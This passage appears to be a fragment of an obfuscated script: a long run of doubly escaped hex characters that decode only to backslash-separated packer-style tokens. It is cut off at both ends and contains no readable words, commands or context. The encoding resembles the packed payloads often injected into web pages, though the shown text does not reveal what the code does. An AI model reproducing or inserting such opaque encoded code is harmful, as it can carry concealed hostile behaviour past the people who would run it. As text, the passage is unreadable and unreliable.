5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x